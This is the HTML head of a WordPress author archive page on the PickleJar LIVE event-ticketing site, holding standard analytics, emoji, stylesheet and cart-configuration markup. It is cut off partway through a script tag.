

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://picklejarlive.com/author/bangaaofficial/
body_size: 23597
content:
<!DOCTYPE html>

<html lang="en-US" class="dark">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="robots" content="noindex, follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/favicon.png">
	
	<!-- Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-0N7F4PP9CK"></script>
	<title>@bangaaofficial &#8211; PickleJar LIVE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PickleJar LIVE &raquo; Feed" href="https://picklejarlive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PickleJar LIVE &raquo; Comments Feed" href="https://picklejarlive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PickleJar LIVE &raquo; Posts by @bangaaofficial Feed" href="https://picklejarlive.com/author/bangaaofficial/feed/" />
		<style class="wpbf-google-fonts"></style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/picklejarlive.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.1.7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pj-plugin-css' href='https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/css/style.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj-plugin-elementor-css' href='https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/css/elementor.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-seat-charts-block-frontend-css' href='https://picklejarlive.com/wp-content/plugins/seating-charts/includes/classes/../../assets/blocks/build/style-frontend.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc_woobridge-block-css' href='https://picklejarlive.com/wp-content/plugins/bridge-for-woocommerce/includes/classes/../../assets/blocks/build/style-frontend.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://picklejarlive.com/wp-includes/css/dashicons.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://picklejarlive.com/wp-includes/js/thickbox/thickbox.css?ver=4.1.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://picklejarlive.com/wp-includes/css/dist/block-library/style.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://picklejarlive.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://picklejarlive.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=4.1.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://picklejarlive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='eh-style-css' href='https://picklejarlive.com/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=4.1.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tc-front-css' href='https://picklejarlive.com/wp-content/plugins/tickera/css/front.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://picklejarlive.com/wp-content/plugins/tickera/css/builders/elementor-sc-popup.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://picklejarlive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc_woobridge-front-css' href='https://picklejarlive.com/wp-content/plugins/bridge-for-woocommerce/assets/css/front.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-seatings-front-css' href='https://picklejarlive.com/wp-content/plugins/seating-charts/assets/seatings-default.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-events-filter-css-css' href='https://picklejarlive.com/wp-content/plugins/tickera-events-listing/includes/css/event-filtering-style.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-multiselect-css' href='https://picklejarlive.com/wp-content/plugins/tickera-events-listing/includes/js/multiselect/jquery.multiselect.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-datepicker-css' href='https://picklejarlive.com/wp-content/plugins/tickera-events-listing/includes/css/datepicker.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjlive-css' href='https://picklejarlive.com/wp-content/plugins/wp-pjlive/assets/frontend/css/pjlive.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='speakers-front-css' href='https://picklejarlive.com/wp-content/plugins/speakers/css/front.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='speakers-nice-css' href='https://picklejarlive.com/wp-content/plugins/speakers/css/nice-speakers.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='speakers-flexslider-css' href='https://picklejarlive.com/wp-content/plugins/speakers/includes/flexslider/flexslider.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://picklejarlive.com/wp-content/plugins/tickera/includes/addons/gutenberg/assets/blocks.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://picklejarlive.com/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://picklejarlive.com/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://picklejarlive.com/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://picklejarlive.com/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://picklejarlive.com/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://picklejarlive.com/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://picklejarlive.com/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=4.1.7' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='pj_front_bootstrap_reboot-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/bootstrap-reboot.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_bootstrap_grid-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/bootstrap-grid.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_carousel-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/owl.carousel.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_magnific_popup-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/magnific-popup.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_select2-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/select2.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_paymentfont-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/paymentfont.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_slider_radio-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/slider-radio.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pj_front_plyr-css' href='https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/css/plyr.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-font-gapi-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-font-gapi-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-allmin-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/all.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-flaticon-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/flaticon.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-bootstrap-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/bootstrap.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-swiper-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/swiper-bundle.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-magnific-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/magnific-popup.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-aos-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/aos.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-nice-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/nice-select.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-owl-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/owl.carousel.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-owl-theme-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/owl.theme.default.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-style-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/style.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='pjf-custom-css' href='https://picklejarlive.com/wp-content/themes/pjlive/assets/css/custom.css?ver=4.1.7' media='all' />
<script src="https://picklejarlive.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=4.1.7" id="jquery-core-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=4.1.7" id="jquery-migrate-js"></script>
<script id="tc-cart-js-extra">
var tc_ajax = {"ajaxUrl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a12deda247","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/picklejarlive.com\/wp-content\/plugins\/tickera\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/picklejarlive.com\/cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/tickera/js/cart.js?ver=4.1.7" id="tc-cart-js"></script>
<script id="tc-jquery-validate-js-extra">
